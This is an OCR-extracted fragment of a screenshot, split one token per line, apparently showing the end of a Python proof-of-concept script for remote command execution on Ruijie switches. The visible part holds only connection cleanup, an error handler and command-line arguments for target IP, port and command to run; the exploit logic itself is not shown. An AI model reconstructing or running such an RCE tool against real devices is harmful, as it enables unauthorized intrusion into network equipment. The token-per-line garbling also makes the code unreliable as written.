
        connection
.
close
(
)
except
 Exception 
as
 e
:
print
(
f
"Request failed: {e}"
)
if
 __name__ 
==
"__main__"
:
    parser 
=
argparse
.
ArgumentParser
(
description
=
'proof 
of concept for ruijie Switches RCE'
)
    parser
.
add_argument
(
'--ip'
,
help
=
'Target IP address'
,
required
=
True
)
    parser
.
add_argument
(
'--port'
,
help
=
'Port'
,
 required
=
True
)
    parser
.
add_argument
(
'--cmd'
,
help
=
'Command'
,
 required
=
True
)
    args 
=
 parser
.
parse_args
(
)
    ip 
=
 args
.
ip
